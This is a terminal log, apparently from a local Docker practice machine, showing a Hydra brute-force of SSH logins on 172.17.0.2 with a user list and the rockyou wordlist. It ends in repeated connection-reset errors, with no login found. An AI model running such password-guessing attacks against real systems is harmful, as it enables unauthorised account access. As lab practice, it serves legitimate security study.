 ┌──(n1tr0㉿kali)-[~/Escritorio/Docker/vacaciones]
└─$ hydra -L users -P /usr/share/wordlists/rockyou.txt 172.17.0.2 ssh -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-12 13:13:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
-I
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688798 login tries (l:2/p:14344399), ~1793050 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://juan@172.17.0.2:22
[INFO] Successful, password authentication is supported by ssh://172.17.0.2:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Disabled child 11 because of too many errors
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Disabled child 9 because of too many errors
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 7
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error